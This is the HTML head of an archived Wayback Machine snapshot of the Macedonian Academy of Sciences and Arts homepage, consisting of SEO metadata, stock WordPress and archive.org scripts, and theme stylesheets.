

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://manu.edu.mk/%D0%B8%D0%B7%D0%BB%D0%BE%D0%B6%D0%B1%D0%B0-%D0%BD%D0%B0-%D1%81%D0%B5%D1%80%D0%B3%D0%B5%D1%98-%D0%B0%D0%BD%D0%B4%D1%80%D0%B5%D0%B5%D0%B2%D1%81%D0%BA%D0%B8-%D0%BD%D0%B5%D0%B8%D0%B7%D0%BB%D0%BE/
body_size: 42152
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head><script src="//archive.org/includes/athena.js" type="text/javascript"></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded',function(){var v=archive_analytics.values;v.service='wb';v.server_name='wwwb-app227.us.archive.org';v.server_ms=509;archive_analytics.send_pageview({});});</script>
<script type="text/javascript" src="https://web-static.archive.org/_static/js/bundle-playback.js?v=Hk4-lkW3" charset="utf-8"></script>
<script type="text/javascript" src="https://web-static.archive.org/_static/js/wombat.js?v=txqj7nKC" charset="utf-8"></script>
<script>window.RufflePlayer=window.RufflePlayer||{};window.RufflePlayer.config={"autoplay":"on","unmuteOverlay":"hidden","showSwfDownload":true};</script>
<script type="text/javascript" src="https://web-static.archive.org/_static/js/ruffle/ruffle.js"></script>
<script type="text/javascript">
    __wm.init("https://web.archive.org/web");
  __wm.wombat("https://manu.edu.mk/","20250928094500","https://web.archive.org/","web","https://web-static.archive.org/_static/",
          "1759052700");
</script>
<link rel="stylesheet" type="text/css" href="https://web-static.archive.org/_static/css/banner-styles.css?v=1utQkbB3" />
<link rel="stylesheet" type="text/css" href="https://web-static.archive.org/_static/css/iconochive.css?v=3PDvdIFv" />
<!-- End Wayback Rewrite JS Include -->

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://manu.edu.mk/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <title>МАНУ - МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ</title>

        <!-- All in One SEO 4.7.6 - aioseo.com -->
    <meta name="description" content="ПОСЛЕДНИ ОБЈАВИ И НАСТАНИ Целокупната базична дејност на Академијата се одвива во нејзините ШЕСТ ОДДЕЛЕНИЈА Лингвистика и литературна наука Прочитај повеќе Лингвистика и литературна наука Истражувачки центар за енергетика и одржлив развој Истражувачки центар за генетско инженерство и биотехнологија Истражувачки центар за ареална лингвистика Истражувачки центар за компјутерски науки и информатички технологии Лексикографски центар Истражувачки"/>
    <meta name="robots" content="max-image-preview:large"/>
    <link rel="canonical" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/"/>
    <meta name="generator" content="All in One SEO (AIOSEO) 4.7.6"/>
        <meta property="og:locale" content="en_US"/>
        <meta property="og:site_name" content="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ - МАНУ"/>
        <meta property="og:type" content="article"/>
        <meta property="og:title" content="МАНУ - МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ"/>
        <meta property="og:description" content="ПОСЛЕДНИ ОБЈАВИ И НАСТАНИ Целокупната базична дејност на Академијата се одвива во нејзините ШЕСТ ОДДЕЛЕНИЈА Лингвистика и литературна наука Прочитај повеќе Лингвистика и литературна наука Истражувачки центар за енергетика и одржлив развој Истражувачки центар за генетско инженерство и биотехнологија Истражувачки центар за ареална лингвистика Истражувачки центар за компјутерски науки и информатички технологии Лексикографски центар Истражувачки"/>
        <meta property="og:url" content="https://web.archive.org/web/20250928094500/https://manu.edu.mk/"/>
        <meta property="article:published_time" content="2023-06-08T04:58:29+00:00"/>
        <meta property="article:modified_time" content="2024-12-12T13:56:15+00:00"/>
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="МАНУ - МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ"/>
        <meta name="twitter:description" content="ПОСЛЕДНИ ОБЈАВИ И НАСТАНИ Целокупната базична дејност на Академијата се одвива во нејзините ШЕСТ ОДДЕЛЕНИЈА Лингвистика и литературна наука Прочитај повеќе Лингвистика и литературна наука Истражувачки центар за енергетика и одржлив развој Истражувачки центар за генетско инженерство и биотехнологија Истражувачки центар за ареална лингвистика Истражувачки центар за компјутерски науки и информатички технологии Лексикографски центар Истражувачки"/>
        <script type="application/ld+json" class="aioseo-schema">
            {"@context":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#organization","name":"\u041c\u0410\u041d\u0423","description":"\u041c\u0410\u041d\u0423","url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/"},{"@type":"WebPage","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#webpage","url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/","name":"\u041c\u0410\u041d\u0423 - \u041c\u0410\u041a\u0415\u0414\u041e\u041d\u0421\u041a\u0410 \u0410\u041a\u0410\u0414\u0415\u041c\u0418\u0408\u0410 \u041d\u0410 \u041d\u0410\u0423\u041a\u0418\u0422\u0415 \u0418 \u0423\u041c\u0415\u0422\u041d\u041e\u0421\u0422\u0418\u0422\u0415","description":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u0418 \u041e\u0411\u0408\u0410\u0412\u0418 \u0418 \u041d\u0410\u0421\u0422\u0410\u041d\u0418 \u0426\u0435\u043b\u043e\u043a\u0443\u043f\u043d\u0430\u0442\u0430 \u0431\u0430\u0437\u0438\u0447\u043d\u0430 \u0434\u0435\u0458\u043d\u043e\u0441\u0442 \u043d\u0430 \u0410\u043a\u0430\u0434\u0435\u043c\u0438\u0458\u0430\u0442\u0430 \u0441\u0435 \u043e\u0434\u0432\u0438\u0432\u0430 \u0432\u043e \u043d\u0435\u0458\u0437\u0438\u043d\u0438\u0442\u0435 \u0428\u0415\u0421\u0422 \u041e\u0414\u0414\u0415\u041b\u0415\u041d\u0418\u0408\u0410 \u041b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u0430 \u043d\u0430\u0443\u043a\u0430 \u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0458 \u043f\u043e\u0432\u0435\u045c\u0435 \u041b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u0430 \u043d\u0430\u0443\u043a\u0430 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0437\u0430 \u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0430 \u0438 \u043e\u0434\u0440\u0436\u043b\u0438\u0432 \u0440\u0430\u0437\u0432\u043e\u0458 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0437\u0430 \u0433\u0435\u043d\u0435\u0442\u0441\u043a\u043e \u0438\u043d\u0436\u0435\u043d\u0435\u0440\u0441\u0442\u0432\u043e \u0438 \u0431\u0438\u043e\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0430 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0437\u0430 \u0430\u0440\u0435\u0430\u043b\u043d\u0430 \u043b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u0438\u043a\u0430 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0437\u0430 \u043a\u043e\u043c\u043f\u0458\u0443\u0442\u0435\u0440\u0441\u043a\u0438 \u043d\u0430\u0443\u043a\u0438 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0447\u043a\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u041b\u0435\u043a\u0441\u0438\u043a\u043e\u0433\u0440\u0430\u0444\u0441\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#website"},"breadcrumb":{"@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#breadcrumblist"},"datePublished":"2023-06-08T04:58:29+01:00","dateModified":"2024-12-12T14:56:15+01:00"},{"@type":"WebSite","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#website","url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/","name":"\u041c\u0410\u041d\u0423","description":"\u041c\u0410\u041d\u0423","inLanguage":"en-US","publisher":{"@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
        </script>
        <!-- All in One SEO -->

<link rel="dns-prefetch" href="//web.archive.org/web/20250928094500/https://cdnjs.cloudflare.com/"/>
<link rel="dns-prefetch" href="//web.archive.org/web/20250928094500/https://cdn.jsdelivr.net/"/>
<link rel="dns-prefetch" href="//web.archive.org/web/20250928094500/https://fonts.googleapis.com/"/>
<link rel="alternate" type="application/rss+xml" title="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ » Feed" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ » Comments Feed" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/comments/feed/"/>
        <!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
        <!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
                    <!-- No tracking code set -->
                <!-- / Google Analytics by MonsterInsights -->
        <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
    }
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right:auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="awsm-team-css-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3" type="text/css" media="all"/>
<link rel="stylesheet" id="career-style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-career/assets/css/style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ovacoll_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-collections/assets/css/frontend/ovacoll-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="select2-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-collections/assets/libs/select2/select2.min.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ovadep_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-dep/assets/css/frontend/ovadep-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ova_dir_fancybox_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-dir/assets/libs/fancybox/fancybox.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ovadir_frontend_styles-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-dir/assets/css/frontend/styles.css?ver=6.4.3" type="text/css" media="all"/>
<linkrel="stylesheet" id="ovadoc_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-doc/assets/css/frontend/ovadoc-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="event-frontend-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-events/assets/css/frontend/event.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elegant_font-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-events/assets/libs/elegant_font/ele_style.css" type="text/css" media="all"/>
